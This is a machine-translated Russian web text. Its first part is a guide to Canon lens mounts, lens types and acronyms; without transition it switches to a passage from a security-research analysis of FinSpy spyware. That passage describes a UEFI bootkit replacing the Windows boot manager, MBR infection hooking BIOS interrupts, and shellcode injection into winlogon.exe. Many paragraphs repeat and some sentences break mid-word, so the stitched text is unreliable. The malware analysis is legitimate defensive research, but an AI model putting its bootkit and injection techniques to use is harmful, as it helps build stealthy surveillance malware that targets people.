Объективы с креплением EF можно использовать с камерами с креплением RF в сочетании с одним из нескольких доступных адаптеров EF-RF.

Самые популярные объективы EF: Canon 50mm f/1.8 | Canon 70-200 f/2,8 L IS III | Canon 50 мм f/1,4 | Canon 24–105 мм f/4 L IS II

Если вы хотите узнать больше о технологиях объективов Canon, посмотрите это видео конца 2014 года!

https://www.youtube.com/watch?v=fkBOsTVfpdA

Крепление Canon EF-S

-S в EF-S означает «маленький кружок изображения» и указывает, что это крепление подходит только для изображения, которое покрывает цифровой датчик размера APS-C, а не полнокадровый 35-мм датчик. Когда объектив EF используется на камере APS-C, фактически используется только средняя часть объектива. Это означает, что большая часть стоимости и веса объектива EF тратится впустую на кроп-камеру.

В 2003 году Canon выпустила крепление EF-S, чтобы решить эту проблему и предложить более дешевые и легкие объективы для камер формата APS-C.Все объективы EF будут работать с камерой EF-S, но объективы EF-S будут работать только с камерой APS-C. Хотя приятно иметь более доступные объективы для камер с кроп-сенсором, это усложняет переход на полнокадровые камеры. Переход на полнокадровую камеру будет означать смену объективов, если все ваши объективы имеют байонет EF-S.

Самые популярные объективы EF-S: Canon EF-S 24mm f/2.8 STM Pancake | Canon EF-S 10-22 f/3,5–4,5 | Canon EF-S 10-18мм f/4.5-5.6 IS STM | Canon EF-S 35mm f/2.8 IS STM Macro

Крепление Canon EF-M

Байонет EF-M был представлен в первой беззеркальной камере EOS M. Из-за гораздо более короткого рабочего расстояния, чем у крепления EF или EF-S, объективы очень малы по сравнению с объективами EF-S, хотя оба предназначены только для сенсора APS-C. Объективы EF и EF-S можно использовать с байонетом EF-M с помощью официального адаптера Canon, поддерживающего автофокусировку и все автоматические функции.

Объективы EF и EF-S можно использовать с байонетом EF-M с помощью официального адаптера Canon, поддерживающего автофокусировку и все автоматические функции.

В 2021 году система EOS M с несколько ограниченным диапазоном объективов EF-M все еще будет доступна.Тем не менее, не нужно быть гением, чтобы понять, что новая радиочастотная система — это очевидное будущее для Canon. Вполне вероятно, что система EF-M будет снята с производства, как только Canon выпустит камеры APS-C с байонетом RF.

Самые популярные объективы EF-M: Canon EF-M 22mm f/2 STM | Canon 15–45 мм f/3,5–6,3 | Адаптер объектива Canon EF-M | Canon EF-M 28mm f/3.5 Macro IS STM

Крепление Canon FD

В 1971 году на Canon F-1 было представлено крепление FD.Крепление FD — это 35-мм крепление, которое использовалось до появления в 1987 году камер EOS и крепления EF, которое позволяло использовать объективы с автофокусировкой. Объективы FD предназначены только для ручной фокусировки, и вы все еще можете использовать их сегодня, используя адаптеры FD-> EF. На eBay можно совершить настоящие сделки!

Объективы FD предназначены только для ручной фокусировки, и вы все еще можете использовать их сегодня, используя адаптеры FD-> EF. На eBay можно совершить настоящие сделки!

Самые популярные бывшие в употреблении объективы FD: Canon FD 28mm f/2.8 | Canon FD 50 мм f/1,4 |

Крепление Canon FDn

В 1978 году Canon выпустила «новые» объективы FD или FDn.Все эти линзы получили покрытие SSC (см. далее на странице), поэтому больше не было необходимости различать, какая линза имеет какое покрытие. За исключением того, что на объективе больше нет надписей SC или SSC, объективы FDn идентичны объективам FD.

Самые популярные бывшие в употреблении объективы FDn: Canon FDn 50mm f/1.8 | Canon FDn 28 мм f/2,8

Крепление Canon FL

Объективы с байонетом FL, представленные в апреле 1964 года, почти не отличаются от объективов с байонетом FD. Объективы FL можно использовать с камерой с байонетом FD. Основное различие между ними заключается в том, что старые объективы с байонетом FL необходимо измерять с помощью диафрагмы. Замер с широко открытой диафрагмой невозможен с объективом с байонетом FL.

Объективы FL можно использовать с камерой с байонетом FD. Основное различие между ними заключается в том, что старые объективы с байонетом FL необходимо измерять с помощью диафрагмы. Замер с широко открытой диафрагмой невозможен с объективом с байонетом FL.

Самые популярные бывшие в употреблении объективы FL: Canon FL 55mm f/1.2 | Canon FL 50 мм f/1,8

Крепление PL

Объектив с байонетом Canon CN-E PLВыпустив в 2012 году линейку камер Cinema EOS и Canon C300, компания Canon сделала шаг на рынок профессионального кинопроизводства, добавив к некоторым своим камерам стандартное для киноиндустрии крепление PL.Крепление PL доступно только на камерах Cinema EOS более высокого класса, и эти камеры также могут быть оснащены креплением EF или RF, если это предпочтительнее.

Наряду с выпуском линейки камер Cinema EOS, Canon также представила линейку объективов, на которые можно установить байонет PL или EF. Байонет PL имеет очень прочную конструкцию, которая намного прочнее, чем типичные крепления для цифровых зеркальных или беззеркальных объективов, поскольку он предназначен для работы с кинообъективами, которые могут весить до 30 фунтов! Обратите внимание, что эти объективы НАМНОГО дороже, например, Canon 30-300 с байонетом PL стоит 44 000 долларов!

Байонет PL имеет очень прочную конструкцию, которая намного прочнее, чем типичные крепления для цифровых зеркальных или беззеркальных объективов, поскольку он предназначен для работы с кинообъективами, которые могут весить до 30 фунтов! Обратите внимание, что эти объективы НАМНОГО дороже, например, Canon 30-300 с байонетом PL стоит 44 000 долларов!

Самые популярные объективы PL: Canon CN-E 30-300mm T2.95–3,7 л SP PL | Canon CN-E15,5-47 мм T2,8 L SP PL

Типы линз

L Линзы

Объективы Canon L, доступные в линейках объективов EF и RF, обозначены заметным красным кольцом вокруг них спереди и представляют собой первоклассную оптику профессионального уровня. Диапазон объективов варьируется от уникального сверхширокоугольного EF 8–15 мм f/4 L «рыбий глаз» до сверхдлинного 800 мм f/5,6 L IS. Короткие L-зумы и фикс-объективы черного цвета, но 70-200, 70-300, 100-500 и все супертелеобъективы с фикс-объективами от 200 до 800 мм окрашены в знаменитый не совсем белый цвет Canon.

Все объективы L оснащены ультразвуковыми двигателями, и почти все они защищены от непогоды, чтобы соответствовать корпусам профессиональных и профессиональных камер Canon. Некоторые более новые объективы L, такие как 100mm f/2.8 L Macro, имеют прочный корпус из поликарбоната, но большинство из них сделаны из металла, а новые супертелеобъективы, такие как 200-400 f/4 L IS, содержат значительное количество сверхлегкого магниевого сплава. Эти линзы — сливки урожая; супер прочный, быстрая фокусировка, невероятно резкий и, как правило, с ценой, соответствующей фактору вожделения!

Самые популярные объективы L: Canon 70-200 f/2.8 л IS III | Canon 24-70 f/2,8 L II | Canon 100-400 f/4-5,6 L IS II | Canon 50 мм f/1,2 | 35 мм f/1,4 л.

DO Линзы

Canon 400 мм f/4 DO II Объективы Canon с дифракционной оптикой (DO) изготовлены в соответствии с теми же строгими стандартами, что и объективы серии L, но они обозначены зеленым кольцом вокруг корпуса объектива вместо красного. Дифракционная оптическая технология позволяет использовать меньшее количество стеклянных элементов внутри линзы за счет использования оптических элементов, которые преломляют свет намного сильнее, чем обычные стеклянные элементы других линз, которые обычно используют преломление.

Дифракционная оптическая технология позволяет использовать меньшее количество стеклянных элементов внутри линзы за счет использования оптических элементов, которые преломляют свет намного сильнее, чем обычные стеклянные элементы других линз, которые обычно используют преломление.

В результате получается объектив намного меньшего размера и легче, чем его аналог с более типичной оптической схемой. У Canon пока нет большого ассортимента объективов DO, самым популярным из которых является 400-мм DO, который получил обновление MKII в конце 2014 года. Однако в последние годы было подано очень много патентов на объективы DO, что позволяет предположить, что Canon, наконец, усовершенствовала эту технологию и готовится внедрить ее в гораздо более широкий ассортимент объективов.

Самые популярные объективы DO: Canon 400mm f/4 DO IS II | Canon 70-300 f/4.5-5.6 ДО ИС

Макрообъективы

Canon EF-S 35mm f/2.8 IS STM Macro со встроенной кольцевой светодиодной подсветкой Макрообъективы разработаны специально для съемки крупным планом и должны иметь увеличение не менее 1:1. Canon также включает «макрорежим» в EF 24-70 f/4 L IS, который не совсем обеспечивает увеличение 1:1, но, тем не менее, довольно впечатляет для включения в стандартный зум-объектив.

Canon также включает «макрорежим» в EF 24-70 f/4 L IS, который не совсем обеспечивает увеличение 1:1, но, тем не менее, довольно впечатляет для включения в стандартный зум-объектив.

Особо следует отметить объектив Canon RF 100mm f/2.8 L IS Macro, который стоит около 1300 долларов и является одним из самых дешевых L-объективов на рынке.Несмотря на низкую цену (сравнительно!), на самом деле это один из их самых резких объективов с более высоким увеличением в 1,4 раза.

Объектив EF-S 35mm f/2.8 IS STM Macro также является интересным объективом, поскольку это первый объектив Canon с байонетом EF-S со встроенной кольцевой светодиодной подсветкой для равномерного освещения объектов макросъемки. доступная цена всего 350 долларов. Помимо обычных макрообъективов, Canon также предлагает три макрообъектива с наклоном и сдвигом, которые были представлены в 2017 году (см. следующую запись).

Самые популярные макрообъективы: Canon 100mm f/2.8 L IS Macro | Canon 100m f/2. 8 Macro | Canon EF-S 35mm f/2.8 IS STM Macro

8 Macro | Canon EF-S 35mm f/2.8 IS STM Macro

Объективы TS-E (Tilt-Shift)

Canon 17 мм ТС-Е ОбъективыTilt-shift — это объективы с ручной фокусировкой, которые позволяют изменять угол плоскости фокусировки относительно сенсора камеры. Обычно плоскость фокусировки параллельна датчику, но элементы управления наклоном объектива TS-E позволяют расположить его в любом месте между параллельным и перпендикулярным.Механизм сдвига используется для коррекции эффекта трапецеидального искажения при взгляде вверх на высокие объекты, такие как здания или деревья.

Архитектурные фотографы любят эти объективы за функцию сдвига, а пейзажные фотографы любят их за функцию наклона, которая может обеспечить идеальную фокусировку по всему горизонту с гораздо более широкой апертурой, чем обычно требуется от обычного объектива. Они также используются фотографами продуктов, чтобы обеспечить четкую фокусировку на продуктах спереди назад, даже при съемке с близкого расстояния.

TS-E представляют собой механически сложные объективы с большим количеством движущихся частей, поэтому они очень дороги. В 2017 году Canon выпустила свои первые объективы TS-E Macro: TS-E Macro 50 мм, TS-E Macro 90 мм и TS-E Macro 135 мм.

Самые популярные объективы с наклоном и сдвигом: Canon 24mm f/3.5 TS-E L II | Canon 17mm f/4 TS-E L | Canon 50 мм f/2,8 л TS-E Macro

Объективы MP-E

В настоящее время в линейке Canon есть только один объектив MP-E — 65 мм f/2.8. Этот объектив довольно уникален тем, что позволяет получить невероятное увеличение для «супермакро» фотографий. Обычно макрообъектив считается макрообъективом, если он может достигать соотношения 1:1, но MP-E обеспечивает это соотношение от 1x до 5x. Это объектив, который вам нужен, если вам нужно сфотографировать глаз мухи или головку булавки.

Объектив уникален еще и тем, что у него нет кольца фокусировки. Единственный элемент управления позволяет вам регулировать увеличение, и оттуда вам нужно изменить фокус, физически перемещая объектив.При таком большом увеличении глубина резкости этого объектива невероятно мала, до такой степени, что для получения желаемых результатов почти всегда требуется метод совмещения фокуса. Используйте это с макрофокусировкой, чтобы получить наилучший результат. Забавный объектив, который стоит попробовать, но один из самых технически сложных для получения отличных результатов.

Единственный элемент управления позволяет вам регулировать увеличение, и оттуда вам нужно изменить фокус, физически перемещая объектив.При таком большом увеличении глубина резкости этого объектива невероятно мала, до такой степени, что для получения желаемых результатов почти всегда требуется метод совмещения фокуса. Используйте это с макрофокусировкой, чтобы получить наилучший результат. Забавный объектив, который стоит попробовать, но один из самых технически сложных для получения отличных результатов.

Только объектив MP-E: Canon 65mm f/2.8 1–5x MP-E

CN-E (кино EOS)

Три объектива Canon CN-E с фиксированным фокусным расстоянием С выпуском Canon C300 компания Canon расширила свой бренд в мире профессиональной кинематографии.Вместе с камерой была быстро представлена линейка объективов для кино, и эта линейка неуклонно растет с 2012 года. Объективы для кино имеют обозначение CN-E, и все они имеют характерный черно-красный дизайн, поскольку все они также имеют маркировку линз L. Объективы CN-E чрезвычайно дороги по сравнению с объективами для фотосъемки DSLR. Собственные зум-объективы Canon CN-E стоят до 44 000 долларов, а фикс-объективы CN-E с байонетом EF — в районе 5000 долларов каждый! Объективы CN-E имеют только ручную фокусировку, а также имеют кольцо ручного управления диафрагмой.Они рассчитаны на исключительную долговечность и соответствуют невероятным стандартам.

Объективы CN-E чрезвычайно дороги по сравнению с объективами для фотосъемки DSLR. Собственные зум-объективы Canon CN-E стоят до 44 000 долларов, а фикс-объективы CN-E с байонетом EF — в районе 5000 долларов каждый! Объективы CN-E имеют только ручную фокусировку, а также имеют кольцо ручного управления диафрагмой.Они рассчитаны на исключительную долговечность и соответствуют невероятным стандартам.

Самые популярные объективы CN-E: Canon CN-E 50mm T1.3 L F | Canon CN-E 35 мм T1,5 L F | Canon CN-E 15,5–47 мм f/2,8 л SP

СИНЕ-СЕРВО (Cinema EOS)

Объективы CINE-SERVO — это объективы Canon CN-E со съемными ручными контроллерами масштабирования. Первым был 17-120 T2.95 (30 тысяч долларов), а за ним последовал оптически невероятный объектив 50-1000 мм, который даже включает в себя встроенный 1.5-кратный экстендер для создания объектива 75–1500 мм! Цена? Почти 70 000 долларов! Объективы CINE-SERVO доступны с байонетом EF или PL.

Самые популярные объективы CINE-SERVO: Canon CN7x17 KAS S Cine-Servo 17-120mm T2.95 | Canon CINE-SERVO 50–1000 мм T5,0–8,9 |

COMPACT-SERVO (Cinema EOS)

Первый объектив с обозначением COMPACT-SERVO был выпущен в апреле 2016 года.Это был CN-E 18-80 мм T4.4, но в то время руководители Canon поспешили подчеркнуть, что это было только начало для этой новой линейки, и, конечно же, за ним последовал запуск соответствующего компактного объектива CN-E. 70-200.

Эта линейка объективов призвана заполнить огромную ценовую нишу между стандартными объективами EOS, предназначенными для фотосъемки, и обычными зум-объективами CN-E для кино, стоимость которых начинается примерно с отметки в 20 000 долларов. В этих более компактных объективах используется такое же качество сборки, какое мы ожидаем увидеть в объективах Canon L-серии для фотосъемки, и они имеют все элементы дизайна, характерные для кинематографа, на которые вы могли бы надеяться, такие как длиннофокусный ход и ручная диафрагма. звенеть.

звенеть.

В отличие от более дорогих и больших обычных объективов CN-E, эти объективы также оснащены функциями стабилизации изображения и автофокусировки, что делает их идеальными для использования одним оператором. Объективы COMPACT-SERVO совместимы с дополнительным регулятором зума ZSG-C10, но также имеют качельку зума, которая постоянно прикреплена к основанию объектива. Объективы COMPACT-SERVO доступны только с креплением EF, а не с креплением PL, как большинство других объективов CN-E, поскольку электронные контакты на креплении EF необходимы для функций автофокусировки и стабилизации изображения.

Самые популярные объективы COMPACT-SERVO: CN-E18-80MM T4.4 L IS KAS S | CN-E 70-200 T4.4 л ИС

Компактный макрос

В настоящее время существует только один компактный макрообъектив 50 мм f/2,5. Как следует из названия, этот объектив намного меньше, чем другие макрообъективы в линейке Canon, но, несмотря на очень короткое MFD (минимальное расстояние фокусировки), позволяющее снимать крупным планом, увеличение составляет 0,5, а не 1x, как у ‘ истинный макрос. Однако для этого объектива есть адаптер, увеличивающий его до увеличения 1:1.

Однако для этого объектива есть адаптер, увеличивающий его до увеличения 1:1.

Только компактный макрообъектив: Canon EF 50mm f/2.5 Compact Macro + дополнительный преобразователь в натуральную величину.

Объективы с мягким фокусом

Уникальный объектив Canon 135 мм Soft Focus имел кольцо вокруг него, которое можно было повернуть, чтобы придать изображениям более мягкий «мечтательный» вид. Этот вид был популярен в 70-х и 80-х годах в пленочной фотографии и портретной съемке, задолго до появления Photoshop.

Хотя оригинальный 135-мм объектив Soft Focus уже давно снят с производства, этому типу объективов дали жизнь с появлением RF 100mm f/2.Объектив для макросъемки 8 л. Этот современный объектив имеет то, что Canon называет SA Control, что почти идентично контролю сферической аберрации в старом 135-мм объективе. SA Control обсуждается в отдельном разделе ниже на странице под подзаголовком «Акроним».

Только объектив Soft Focus: Canon 135mm f/2. 8 Soft Focus (больше не выпускается)

8 Soft Focus (больше не выпускается)

Сокращения и сокращения

АСЦ

https://www.youtube.com/watch?v=QybABne4HO8

ASC расшифровывается как Air Sphere Coating и впервые был представлен в 2014 году с запуском объектива 100–400 мм f/4.5-5,6 л ИС II. Впоследствии он также использовался в объективе 70–200 мм f/2,8 л IS III. Покрытие хорошо показано в приведенном выше видео, но, по сути, оно предназначено для предотвращения бликов и ореолов в условиях контрового света. Вы не увидите надпись ASC ни на одном из объективов, хотя она есть на коробке/упаковке объектива.

Самые популярные объективы с ASC: Canon 70-200mm f/2.8 L IS III | Canon 100–400 мм f/4,5–5,6 л IS II

БР

https://www.youtube.com/watch?v=je4_GtudxL8

BR расшифровывается как Blue Spectrum Refractive и представляет собой новый тип органического элемента объектива, впервые представленный в объективе EF 35mm f/1. 4 L II. Этот элемент BR предназначен для значительного уменьшения хроматической аберрации и смягчения трудностей, с которыми сталкиваются традиционные оптические материалы при коррекции длин волн синего цвета. Объективы BR демонстрируют уменьшенные хроматические аберрации с синей/фиолетовой окантовкой. На данный момент единственным объективом с элементом BR является вышеупомянутый 35-мм объектив, но Canon также продемонстрировала прототип 600 мм f/4 DO BR, который в настоящее время недоступен.

4 L II. Этот элемент BR предназначен для значительного уменьшения хроматической аберрации и смягчения трудностей, с которыми сталкиваются традиционные оптические материалы при коррекции длин волн синего цвета. Объективы BR демонстрируют уменьшенные хроматические аберрации с синей/фиолетовой окантовкой. На данный момент единственным объективом с элементом BR является вышеупомянутый 35-мм объектив, но Canon также продемонстрировала прототип 600 мм f/4 DO BR, который в настоящее время недоступен.

Самые популярные объективы BR: Canon 35mm f/1.4 L II BR |

СА Контроль

SA Control расшифровывается как контроль сферической аберрации. Впервые эта функция была представлена в 2021 году с выпуском объектива RF 100mm f/2.8 L IS Macro. Дополнительное кольцо за кольцом фокусировки приводит в действие пару внутренних кулачков, которые сдвигают группы фокусировки для управления формой и характером боке переднего плана и фона. В то же время эта функция также придает изображению плавный, мечтательный вид с мягким фокусом.

В то же время эта функция также придает изображению плавный, мечтательный вид с мягким фокусом.

SA или SA Control не фигурирует непосредственно в официальном названии объектива, хотя вы найдете его в спецификациях и характеристиках объективов, в которых он есть, а также на розничной упаковке.

Если что-то из этого вызывает у вас чувство дежавю, возможно, вы помните объектив Canon EF 135mm Soft Focus, производство которого уже снято с производства. На этом гораздо более старом, часто забытом объективе также было кольцо, которое позволяло вам в некоторой степени контролировать сферическую аберрацию.

Самые популярные объективы SA Control: Canon RF 100mm f/2.8 L IS Macro |

ДС

DS означает сглаживание расфокусировки, и оно впервые появилось в объективе RF 85mm f/1.2 DS, выпущенном в конце 2019 года. Также была анонсирована обычная версия объектива без DS, поэтому у пользователей Canon есть отличный выбор. если они решили приобрести традиционно идеальный для портретной съемки объектив 85mm f/1.2 для байонета RF.

если они решили приобрести традиционно идеальный для портретной съемки объектив 85mm f/1.2 для байонета RF.

Сглаживание расфокусировки — это, по сути, термин Canon для объектива со встроенным фильтром аподизации. Фильтр аподизации представляет собой круглый градуированный фильтр нейтральной плотности, который находится за линзами объектива и помогает сгладить переходы не в фокусе областей изображения, особенно «шариков боке».

В этом видео хорошо демонстрируется функция объективов Canon:

Сглаживание расфокусировки оказывает очевидный видимый эффект на боке изображений, снятых с очень широкой диафрагмой, но нейтральная плотность фильтра использует часть доступного света, попадающего в камеру. Canon говорит, что эффективная потеря света может составлять «до 1,5 ступеней». Это означает, что пока вы снимаете с диафрагмой f/1,2, поскольку число f является функцией физических свойств объектива, свет, попадающий на матрицу, будет эквивалентен T2.5 объектив. Таким образом, вы получите лучшее боке, но вам, возможно, придется компенсировать экспозицию, используя более высокое значение ISO или более длинную выдержку, чем если бы вы снимали с версией того же объектива без DS.

Canon говорит, что эффективная потеря света может составлять «до 1,5 ступеней». Это означает, что пока вы снимаете с диафрагмой f/1,2, поскольку число f является функцией физических свойств объектива, свет, попадающий на матрицу, будет эквивалентен T2.5 объектив. Таким образом, вы получите лучшее боке, но вам, возможно, придется компенсировать экспозицию, используя более высокое значение ISO или более длинную выдержку, чем если бы вы снимали с версией того же объектива без DS.

Самые популярные объективы DS: Canon RF 85mm f/1.2 L DS |

ЕСТЬ

Объективы с оптической стабилизацией изображения имеют обозначение IS. Эта технология использует систему гироскопов, чтобы противодействовать вашим собственным движениям и перемещать группы линз внутри линзы, чтобы компенсировать дрожание.В результате вы можете держать объективы с рук при гораздо более низких скоростях затвора и при этом сохранять резкость изображения. Современные технологии обеспечивают эффект стабилизации до 5 ступеней, а это означает, что вы можете держать объектив с выдержкой на 5 ступеней меньше, чем обычно без этой технологии. Он помогает снимать статические объекты при слабом освещении и популярен среди фотографов-путешественников, которым приходится снимать при доступном освещении. Он также подходит для всех телеобъективов Canon, которые имеют несколько различных режимов стабилизации изображения.

Современные технологии обеспечивают эффект стабилизации до 5 ступеней, а это означает, что вы можете держать объектив с выдержкой на 5 ступеней меньше, чем обычно без этой технологии. Он помогает снимать статические объекты при слабом освещении и популярен среди фотографов-путешественников, которым приходится снимать при доступном освещении. Он также подходит для всех телеобъективов Canon, которые имеют несколько различных режимов стабилизации изображения.

Самые популярные объективы IS: Canon 24-105 f/4 L IS II | Canon EF-S 17–55 мм f/2,8 IS USM | Canon EF 24–105 мм f/3,5–5,6 IS STM | Canon 85 мм f/1,4 л IS

УСМ

Объектив с обозначением USM означает, что в нем используется технология Canon UltraSonic Motor. Со временем это нашло применение во многих нынешних объективах Canon. Объективы USM быстрее фокусируются, а моторы также очень тихие, хотя и не такие тихие, как моторы STM. Тем не менее, они достаточно тихие, чтобы быть полезными при свадебной съемке и съемке дикой природы, где определенная осторожность является преимуществом.

Тем не менее, они достаточно тихие, чтобы быть полезными при свадебной съемке и съемке дикой природы, где определенная осторожность является преимуществом.

Самые популярные объективы USM: Canon EF 16-35 f/4 L IS USM | Canon 85 мм f/1,4 L IS | Canon 70-200 мм f/4 L IS II

Микро УСМ

Micro USM — это просто более дешевая версия конструкции USM, которую можно включать в недорогие объективы и комплектные зум-объективы. Он шумнее, чем USM, медленнее и не допускает ручного управления фокусировкой (кроме объектива 50 мм f/1.4). Несмотря на то, что это двигатель более низкого класса, чем USM, он все же является значительным улучшением по сравнению с предыдущими типами двигателей, которые были намного медленнее и намного шумнее. Эти старые двигатели обсуждаются далее на странице.

Самый популярный объектив Micro USM: Canon EF 50mm f/1.4 USM

DC

Аббревиатура DC расшифровывается как Direct Connect. В некоторых старых или более бюджетных объективах Canon используется мотор-редуктор постоянного тока. В отличие от объективов USM или Micro USM, объективы с двигателем постоянного тока не поддерживают функцию постоянной ручной фокусировки Canon.Двигатели постоянного тока гораздо медленнее фокусируются, чем USM, и они также намного шумнее.

В некоторых старых или более бюджетных объективах Canon используется мотор-редуктор постоянного тока. В отличие от объективов USM или Micro USM, объективы с двигателем постоянного тока не поддерживают функцию постоянной ручной фокусировки Canon.Двигатели постоянного тока гораздо медленнее фокусируются, чем USM, и они также намного шумнее.

Самый популярный объектив DC: Canon EF 75-300mm f/4-5.6 III

СТМ

STM расшифровывается как Stepper Motor, и эта специальная конструкция мотора фокусировки была введена для создания более тихой и плавной фокусировки для объективов, которые используются для записи видео. Объективы STM используют систему фокусировки по проводам, что означает, что кольцо фокусировки управляет двигателем, который, в свою очередь, перемещает внутренние элементы объектива. Преимуществом является более тихий объектив, но вы теряете приятное тактильное ощущение фокусировки при ручной фокусировке.

Преимуществом является более тихий объектив, но вы теряете приятное тактильное ощущение фокусировки при ручной фокусировке.

Самые популярные объективы STM: Canon EF 40mm f/2.8 STM (блин) | Canon EF-S 24mm f/2.8 STM (блин) | Canon EF-S 10–18 мм f/4,5–5,6 IS STM

I, II, III

Обозначение II представляет вторую версию объектива Canon. Хотя сами они не используют обозначение «I», оно часто используется в Интернете, чтобы отличить старую модель от новой.В текущей линейке EF также есть версия III с экстендерами 1,4x и 2x и версия III объектива 70-200 f/2,8 L IS.

СК и ССК

Покрытия Spectra и Super Spectra Coating были представлены объективам Canon еще во времена крепления FD. SC был ограничен более дешевыми объективами, а SSC — более дорогими. Покрытие наносится на элементы оптических линз для увеличения контраста и уменьшения отражений и бликов. В настоящее время все объективы Canon имеют сложное многослойное покрытие, поэтому обозначение SSC больше не используется.

СВК

Покрытие Subwavelength Coating помогает значительно уменьшить блики и ореолы и является преемником покрытий SC и SSC.

АФД

Arc Form Drive был первой технологией автофокусировки Canon и больше не является частью объективов в текущей линейке. Как вы можете себе представить, эти объективы фокусировались гораздо медленнее и шумнее, чем другие объективы. Интересно, что на объективах AFD не было ручной коррекции фокусировки. Если вы хотели использовать ручную фокусировку, вам нужно было отключить переключатель AF/MF.Современные объективы позволяют отключать автофокусировку и использовать кольцо фокусировки, когда захотим.

ММ

После разработки двигателя AFD компания Canon приступила к созданию его более дешевой версии, чтобы включить в комплект зум-объективы и другую недорогую оптику. Результатом стал двигатель MM, который даже шумнее и медленнее, чем двигатель AFD, и снова не имеет ручной коррекции фокусировки.

КАС С

Объективы с маркировкой KAS S — это кинообъективы CN-E, оснащенные сервоконтроллером для плавного увеличения, диафрагмы и управления фокусом.

Самые популярные объективы KAS: CN-E18-80MM T4.4 L IS KAS S | CN7x17 KAS S Cine-Servo 17–120 мм T2,95

Закрепить этот пост

.FinSpy: невидимые находки | Безопасный список

FinSpy, также известный как FinFisher или Wingbird, представляет собой печально известный набор инструментов для наблюдения. «Лаборатория Касперского» отслеживает развертывание этого шпионского ПО с 2011 года. Исторически его Windows-имплантат распространялся через одноэтапный установщик. Эта версия была обнаружена и исследована несколько раз вплоть до 2018 года.С этого года мы наблюдаем снижение уровня обнаружения FinSpy для Windows. Хотя природа этой аномалии оставалась неизвестной, мы начали обнаруживать некоторые подозрительные установщики легитимных приложений с бэкдором относительно небольшого скрытого загрузчика. Нам не удавалось сгруппировать эти пакеты до середины 2019 года, когда мы нашли хост, который обслуживал эти установщики среди имплантов FinSpy Mobile для Android. В ходе нашего расследования мы выяснили, что бэкдоры-установщики представляют собой не что иное, как имплантаты первого этапа, которые используются для загрузки и развертывания дополнительных полезных нагрузок до фактического троянца FinSpy.

В ходе нашего расследования мы выяснили, что бэкдоры-установщики представляют собой не что иное, как имплантаты первого этапа, которые используются для загрузки и развертывания дополнительных полезных нагрузок до фактического троянца FinSpy.

Помимо троянских установщиков, мы также наблюдали заражения, связанные с использованием буткита UEFI или MBR. Хотя заражение MBR известно как минимум с 2014 года, подробности о бутките UEFI впервые публично раскрываются в этой статье.

Мы решили поделиться некоторыми из наших невидимых выводов о фактическом состоянии имплантатов FinSpy. Мы рассмотрим не только версию для Windows, но и версии для Linux и macOS, так как у них много общего во внутренней структуре и коде.

Полная информация об этом исследовании, а также будущие обновления FinSpy доступны клиентам службы отчетности об APT на нашем портале анализа угроз.

Контактное лицо: [email protected]

Инфекция UEFI

Во время нашего исследования мы обнаружили буткит UEFI, который загружал FinSpy. На всех машинах, зараженных буткитом UEFI, диспетчер загрузки Windows ( bootmgfw.efi ) был заменен вредоносным. Когда UEFI передает выполнение вредоносному загрузчику, он сначала находит исходный диспетчер загрузки Windows.Он хранится в каталоге efi\microsoft\boot\en-us\ с именем, состоящим из шестнадцатеричных символов. Этот каталог содержит еще два файла: Winlogon Injector и Trojan Loader. Оба они зашифрованы с помощью RC4. Ключ дешифрования — это GUID системного раздела EFI, который отличается от одной машины к другой.

На всех машинах, зараженных буткитом UEFI, диспетчер загрузки Windows ( bootmgfw.efi ) был заменен вредоносным. Когда UEFI передает выполнение вредоносному загрузчику, он сначала находит исходный диспетчер загрузки Windows.Он хранится в каталоге efi\microsoft\boot\en-us\ с именем, состоящим из шестнадцатеричных символов. Этот каталог содержит еще два файла: Winlogon Injector и Trojan Loader. Оба они зашифрованы с помощью RC4. Ключ дешифрования — это GUID системного раздела EFI, который отличается от одной машины к другой.

Пример содержимого каталога \efi\microsoft\boot\en-us\

Как только оригинальный загрузчик найден, он загружается в память, исправляется и запускается.Пропатченный лаунчер:

- Исправляет функцию загрузчика ОС, передающую выполнение ядру

- Исправленная функция перехватывает функцию ядра PsCreateSystemThread , которая при первом вызове создает дополнительный поток, расшифровывающий следующий этап загрузчика и запускающий его.

Следующий этап:

- Находит файл троянского загрузчика в разделе EFI и расшифровывает его

- Ожидает, пока пользователь войдет в систему и внедрит троянский загрузчик в exe.

Троянский загрузчик:

- Извлекает троянца из ресурсов и сбрасывает под именем dll

- Расшифровывает трояна шифром на основе XOR и распаковывает с помощью aPLib

- Рефлексивно загружает и запускает троянца.

Заражение MBR

Старые машины, не поддерживающие UEFI, могут быть заражены через MBR. Когда машина-жертва запускается, зараженная MBR копирует начальный код загрузчика из последнего мегабайта жесткого диска в самую верхнюю доступную память, расположенную перед EBDA 1 .Этот код перехватывает прерывания BIOS 13h и 15h , а затем запускает исходную MBR. Прерывание 15h гарантирует, что загрузчик Windows не перезапишет скопированный код. Когда это прерывание вызывается для получения размера области перед EBDA, хук уменьшит объем доступной памяти. Что касается ловушки прерывания 13h (которая управляет чтением информации с диска), она исправляет загрузчик ОС при чтении с диска. Так же, как и в случае с EFI-инфекцией, перехваченные функции ставят свои собственные перехватчики на дальнейшие этапы загрузки ОС.Последний хук в цепочке создает поток в ядре, который внедряет следующий этап в winlogon.exe .

Когда это прерывание вызывается для получения размера области перед EBDA, хук уменьшит объем доступной памяти. Что касается ловушки прерывания 13h (которая управляет чтением информации с диска), она исправляет загрузчик ОС при чтении с диска. Так же, как и в случае с EFI-инфекцией, перехваченные функции ставят свои собственные перехватчики на дальнейшие этапы загрузки ОС.Последний хук в цепочке создает поток в ядре, который внедряет следующий этап в winlogon.exe .

В случае, если заражение установлено на 32-разрядной машине, процесс внедрения кода в winlogon.exe является более сложным, чем наблюдаемый при заражении UEFI. Это так:

- Внутри exe создается поток с шеллкодом батута.

- Этот шеллкод дублирует дескриптор процесса exe и передает его проводнику .ехе .

- Шелл-код внедряет другой шелл-код батута в проводник.

- Второй шеллкод заставляет exe внедрить троянский загрузчик обратно в winlogon.

exe .

exe .

Этот окольный способ внедрения кода предназначен для обмана решений безопасности.

Внедренный троянский загрузчик совпадает с загрузчиком UEFI.

Заражение пользовательского режима

Обзор

Эта инфекция, безусловно, самая сложная. Вкратце сценарий атаки такой:

- Жертва загружает троянизированное приложение и запускает его.

- В ходе своей обычной работы приложение подключается к серверу C2, загружает и затем запускает непостоянный компонент, который называется Pre-Validator. Pre-Validator гарантирует, что компьютер-жертва не будет использоваться для анализа вредоносных программ.

- Средство предварительной проверки загружает шелл-коды безопасности с сервера C2 и выполняет их. Всего развернуто более 30 шеллкодов. Каждый шеллкод собирает определенную системную информацию (например, имя текущего процесса) и загружает ее обратно на сервер.

